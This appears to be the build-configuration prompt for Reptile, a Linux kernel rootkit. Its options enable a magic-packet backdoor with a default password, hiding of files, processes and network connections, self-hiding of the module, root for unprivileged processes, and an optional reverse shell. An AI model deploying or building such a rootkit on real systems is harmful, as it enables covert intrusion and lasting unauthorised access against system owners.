 * Reptile's configuration
*
*
* Chose the features you wanna enable
*
Backdoor (CONFIG_BACKDOOR) [Y/n] y
*
* Backdoor configuration
*
Magic value to magic packets (MAGIC_VALUE) [hax0r]
Backdoor password (PASSWORD) [s3cr3t]
Source port of magic packets (SRCPORT) [666]
*
* END
*
Hide specific file contents (CONFIG_FILE_TAMPERING) [Y/n] y
*
* Name used in file tampering tags
*
Tag name that hide file contents (TAG_NAME) [reptile]
*
* END
*
Hide process (CONFIG_HIDE_PROC) [Y/n] y
Hide files and directories (CONFIG_HIDE_DIR) [Y/n] y
*
* Hide name (needed to create Reptile's folder)
*
Hide name (HIDE) [reptile]
*
* END
*
Hide TCP and UDP connections (CONFIG_HIDE_CONN) [Y/n] y
Hide kernel module itself (CONFIG_AUTO_HIDE) [Y/n] y
Enable give root to a process run by an unprivileged user (CONFIG_GIVE_ROOT)
[Y/n] y
Would you like to launch the reverse shell daemon on start? (CONFIG_RSHELL_O
N_START) [Y/n] n